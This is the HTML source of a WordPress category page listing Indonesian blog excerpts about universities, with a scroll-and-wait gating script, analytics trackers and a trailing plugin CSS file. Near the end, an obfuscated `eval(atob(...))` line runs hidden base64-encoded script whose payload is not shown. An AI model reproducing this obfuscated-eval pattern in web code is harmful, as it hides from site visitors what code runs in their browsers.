</article><article class="mh-loop-item mh-clearfix post-179 post type-post status-publish format-standard has-post-thumbnail hentry category-dosen category-fakultas category-kampus category-karir category-mahasiswa category-prestasi category-universitas">
	<figure class="mh-loop-thumb">
		<a href="https://lia.flashtik.com/universitas-mataram-tempat-berkualitas-untuk-menuntut-ilmu/"><img width="326" height="245" src="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-16-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-16-326x245.jpg 326w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-16-678x509.jpg 678w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-16-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://lia.flashtik.com/universitas-mataram-tempat-berkualitas-untuk-menuntut-ilmu/" rel="bookmark">
					Universitas Mataram: Tempat Berkualitas untuk Menuntut Ilmu				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>August 10, 2023</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://lia.flashtik.com/author/lia-flashtik/">Lia Flashtik</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://lia.flashtik.com/universitas-mataram-tempat-berkualitas-untuk-menuntut-ilmu/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Universitas Mataram (Unram) merupakan salah satu perguruan tinggi terkemuka di Indonesia, terletak di kota Mataram, Nusa Tenggara Barat. Dengan reputasinya yang telah diakui baik di <a class="mh-excerpt-more" href="https://lia.flashtik.com/universitas-mataram-tempat-berkualitas-untuk-menuntut-ilmu/" title="Universitas Mataram: Tempat Berkualitas untuk Menuntut Ilmu">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-178 post type-post status-publish format-standard has-post-thumbnail hentry category-dosen category-fakultas category-kampus category-karir category-mahasiswa category-prestasi category-universitas">
	<figure class="mh-loop-thumb">
		<a href="https://lia.flashtik.com/universitas-negeri-makassar-pusat-pendidikan-unggulan-di-sulawesi-selatan/"><img width="326" height="245" src="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-2-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-2-326x245.jpg 326w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-2-678x509.jpg 678w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-2-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://lia.flashtik.com/universitas-negeri-makassar-pusat-pendidikan-unggulan-di-sulawesi-selatan/" rel="bookmark">
					Universitas Negeri Makassar: Pusat Pendidikan Unggulan di Sulawesi Selatan				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>August 9, 2023</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://lia.flashtik.com/author/lia-flashtik/">Lia Flashtik</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://lia.flashtik.com/universitas-negeri-makassar-pusat-pendidikan-unggulan-di-sulawesi-selatan/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Universitas Negeri Makassar (UNM) merupakan salah satu perguruan tinggi negeri terkemuka di Indonesia, yang terletak di Kota Makassar, Sulawesi Selatan. Dikenal sebagai pusat pendidikan unggulan, <a class="mh-excerpt-more" href="https://lia.flashtik.com/universitas-negeri-makassar-pusat-pendidikan-unggulan-di-sulawesi-selatan/" title="Universitas Negeri Makassar: Pusat Pendidikan Unggulan di Sulawesi Selatan">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-177 post type-post status-publish format-standard has-post-thumbnail hentry category-dosen category-fakultas category-kampus category-karir category-mahasiswa category-prestasi category-universitas">
	<figure class="mh-loop-thumb">
		<a href="https://lia.flashtik.com/universitas-islam-negeri-uin-syarif-hidayatullah-jakarta/"><img width="326" height="245" src="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-9-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-9-326x245.jpg 326w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-9-678x509.jpg 678w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-9-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://lia.flashtik.com/universitas-islam-negeri-uin-syarif-hidayatullah-jakarta/" rel="bookmark">
					Universitas Islam Negeri UIN Syarif Hidayatullah Jakarta				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>August 8, 2023</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://lia.flashtik.com/author/lia-flashtik/">Lia Flashtik</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://lia.flashtik.com/universitas-islam-negeri-uin-syarif-hidayatullah-jakarta/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Universitas Islam Negeri (UIN) Syarif Hidayatullah Jakarta merupakan salah satu perguruan tinggi yang terletak di Jakarta, Indonesia. Didirikan pada tahun 1950 dengan nama IAIN (Institut <a class="mh-excerpt-more" href="https://lia.flashtik.com/universitas-islam-negeri-uin-syarif-hidayatullah-jakarta/" title="Universitas Islam Negeri UIN Syarif Hidayatullah Jakarta">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-176 post type-post status-publish format-standard has-post-thumbnail hentry category-dosen category-fakultas category-kampus category-karir category-mahasiswa category-prestasi category-universitas">
	<figure class="mh-loop-thumb">
		<a href="https://lia.flashtik.com/universitas-islam-indonesia-menjadi-pusat-pendidikan-unggulan-di-indonesia/"><img width="326" height="245" src="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-7-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-7-326x245.jpg 326w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-7-678x509.jpg 678w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-7-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://lia.flashtik.com/universitas-islam-indonesia-menjadi-pusat-pendidikan-unggulan-di-indonesia/" rel="bookmark">
					Universitas Islam Indonesia: Menjadi Pusat Pendidikan Unggulan di Indonesia				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>August 7, 2023</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://lia.flashtik.com/author/lia-flashtik/">Lia Flashtik</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://lia.flashtik.com/universitas-islam-indonesia-menjadi-pusat-pendidikan-unggulan-di-indonesia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Sejarah Universitas Islam Indonesia Universitas Islam Indonesia (UII) adalah salah satu perguruan tinggi swasta terkemuka di Indonesia. Didirikan pada tahun 1945 di Yogyakarta, UII menduduki <a class="mh-excerpt-more" href="https://lia.flashtik.com/universitas-islam-indonesia-menjadi-pusat-pendidikan-unggulan-di-indonesia/" title="Universitas Islam Indonesia: Menjadi Pusat Pendidikan Unggulan di Indonesia">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-43 post type-post status-publish format-standard has-post-thumbnail hentry category-dosen category-fakultas category-kampus category-karir category-mahasiswa category-prestasi category-universitas">
	<figure class="mh-loop-thumb">
		<a href="https://lia.flashtik.com/universitas-lambung-mangkurat/"><img width="326" height="245" src="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-1-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-1-326x245.jpg 326w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-1-678x509.jpg 678w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-1-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://lia.flashtik.com/universitas-lambung-mangkurat/" rel="bookmark">
					Universitas Lambung Mangkurat				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>August 6, 2023</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://lia.flashtik.com/author/lia-flashtik/">Lia Flashtik</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://lia.flashtik.com/universitas-lambung-mangkurat/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Pengenalan Universitas Lambung Mangkurat (ULM) merupakan salah satu perguruan tinggi negeri yang berlokasi di Kota Banjarmasin, Kalimantan Selatan. Didirikan pada tanggal 14 September 1956, ULM <a class="mh-excerpt-more" href="https://lia.flashtik.com/universitas-lambung-mangkurat/" title="Universitas Lambung Mangkurat">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-175 post type-post status-publish format-standard has-post-thumbnail hentry category-dosen category-fakultas category-kampus category-karir category-mahasiswa category-prestasi category-universitas">
	<figure class="mh-loop-thumb">
		<a href="https://lia.flashtik.com/universitas-negeri-padang-mencetak-generasi-unggul-untuk-masa-depan/"><img width="326" height="245" src="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-2-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-2-326x245.jpg 326w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-2-678x509.jpg 678w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-2-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://lia.flashtik.com/universitas-negeri-padang-mencetak-generasi-unggul-untuk-masa-depan/" rel="bookmark">
					Universitas Negeri Padang: Mencetak Generasi Unggul untuk Masa Depan				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>August 5, 2023</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://lia.flashtik.com/author/lia-flashtik/">Lia Flashtik</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://lia.flashtik.com/universitas-negeri-padang-mencetak-generasi-unggul-untuk-masa-depan/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Sejarah Universitas Negeri Padang Universitas Negeri Padang (UNP) adalah salah satu perguruan tinggi negeri terkemuka di Indonesia yang berlokasi di Kota Padang, Sumatera Barat. Didirikan <a class="mh-excerpt-more" href="https://lia.flashtik.com/universitas-negeri-padang-mencetak-generasi-unggul-untuk-masa-depan/" title="Universitas Negeri Padang: Mencetak Generasi Unggul untuk Masa Depan">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-174 post type-post status-publish format-standard has-post-thumbnail hentry category-dosen category-fakultas category-kampus category-karir category-mahasiswa category-prestasi category-universitas">
	<figure class="mh-loop-thumb">
		<a href="https://lia.flashtik.com/universitas-negeri-surabaya-perguruan-tinggi-pilihan-di-jawa-timur/"><img width="326" height="245" src="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-12-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-12-326x245.jpg 326w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-12-678x509.jpg 678w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-12-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://lia.flashtik.com/universitas-negeri-surabaya-perguruan-tinggi-pilihan-di-jawa-timur/" rel="bookmark">
					Universitas Negeri Surabaya: Perguruan Tinggi Pilihan di Jawa Timur				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>August 4, 2023</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://lia.flashtik.com/author/lia-flashtik/">Lia Flashtik</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://lia.flashtik.com/universitas-negeri-surabaya-perguruan-tinggi-pilihan-di-jawa-timur/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Universitas Negeri Surabaya (Unesa) merupakan salah satu perguruan tinggi negeri yang terletak di Kota Surabaya, Jawa Timur. Didirikan pada tanggal 19 Desember 1964, Unesa telah <a class="mh-excerpt-more" href="https://lia.flashtik.com/universitas-negeri-surabaya-perguruan-tinggi-pilihan-di-jawa-timur/" title="Universitas Negeri Surabaya: Perguruan Tinggi Pilihan di Jawa Timur">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><div class="mh-loop-pagination mh-clearfix">
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://lia.flashtik.com/category/mahasiswa/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://lia.flashtik.com/category/mahasiswa/page/5/">5</a>
<a class="next page-numbers" href="https://lia.flashtik.com/category/mahasiswa/page/2/">&raquo;</a></div>
	</nav></div>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://lia.flashtik.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://lia.flashtik.com/cultural-diversity-on-campus-embracing-differences-in-universities/">Cultural Diversity on Campus: Embracing Differences in Universities</a>
									</li>
											<li>
					<a href="https://lia.flashtik.com/the-future-of-work-university-preparedness-for-tomorrow-s-careers/">The Future of Work: University Preparedness for Tomorrow&#8217;s Careers</a>
									</li>
											<li>
					<a href="https://lia.flashtik.com/transformative-technologies-implementations-in-university-curricula/">Transformative Technologies: Implementations in University Curricula</a>
									</li>
											<li>
					<a href="https://lia.flashtik.com/community-engagement-universities-as-agents-of-social-change/">Community Engagement: Universities as Agents of Social Change</a>
									</li>
											<li>
					<a href="https://lia.flashtik.com/the-neurology-of-learning-brain-based-strategies-in-universities/">The Neurology of Learning: Brain-based Strategies in Universities</a>
									</li>
											<li>
					<a href="https://lia.flashtik.com/governance-and-leadership-models-in-higher-education/">Governance and Leadership Models in Higher Education</a>
									</li>
											<li>
					<a href="https://lia.flashtik.com/student-empowerment-encouraging-agency-in-universities/">Student Empowerment: Encouraging Agency in Universities</a>
									</li>
											<li>
					<a href="https://lia.flashtik.com/the-societal-impact-of-universities-beyond-academic-walls/">The Societal Impact of Universities: Beyond Academic Walls</a>
									</li>
											<li>
					<a href="https://lia.flashtik.com/universities-and-industry-collaboration-bridging-the-gap/">Universities and Industry Collaboration: Bridging the Gap</a>
									</li>
											<li>
					<a href="https://lia.flashtik.com/health-and-wellness-initiatives-in-universities-prioritizing-student-wellbeing/">Health and Wellness Initiatives in Universities: Prioritizing Student Wellbeing</a>
									</li>
					</ul>

		</div><div id="nav_menu-3" class="mh-widget widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Legal Pages</span></h4><div class="menu-legal-pages-container"><ul id="menu-legal-pages" class="menu"><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://lia.flashtik.com/about-us/">About Us</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://lia.flashtik.com/contact/">Contact</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://lia.flashtik.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://lia.flashtik.com/digital-millennium-copyright-act-notice/">DMCA</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://lia.flashtik.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://lia.flashtik.com/terms-of-use/">Terms of Use</a></li>
</ul></div></div></aside></div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Flashtik <a href="https://lia.flashtik.com/" rel="nofollow">Lia</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
	<script>eval(atob("[base64]"));</script>
	

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script>
	$(document).ready(function(){
		let kunci = false;
		let scroll = 0;			

		$(window).scroll(function (event) {
			if(!kunci){	
				const batas = $('.batas_scroll').offset().top;
				const wh = $(window).height();
				const get_batas = batas-wh;
				scroll = $(window).scrollTop();
				const scroll_percent = (scroll/get_batas)*100;
				$('.scroll_2_isi').css({'width': scroll_percent+'%'});
				if(scroll_percent > 100){
					kunci = true;
					$('.scroll_for_continue').hide();
					$('.form_custom_safe').show();

					let wait = 15;

					let set_interval = setInterval(() => {
						$('.wait_after_scroll').val('Please wait '+wait--+' Seconds');
						if(wait < 0){
							clearInterval(set_interval);
							$('.wait_after_scroll').prop('disabled', false);
							$('.wait_after_scroll').val('Click here to continue');
						}
					}, 1000);

				}
			}
		});

		const get_title = $('title').text();
		$('.title_post').val(get_title);

	})
</script>


<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4646203,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4646203&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c64abe3d40294e0b88e87647fdcdb0ce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lia.flashtik.com/wp-content/plugins/soralink/assets/css/css.css?ver=6.7.4
body_size: -260
content:
.soralert {text-align: center;padding: 5px 10px;font-family: segoe ui;font-size: 13px;color: #ddd;background: #23282D;border-top: 1px solid #111;}
.soractrl{clear: both;position: relative;text-align: center;margin-bottom: 15px;}
.soractrl .spoint{cursor: pointer;}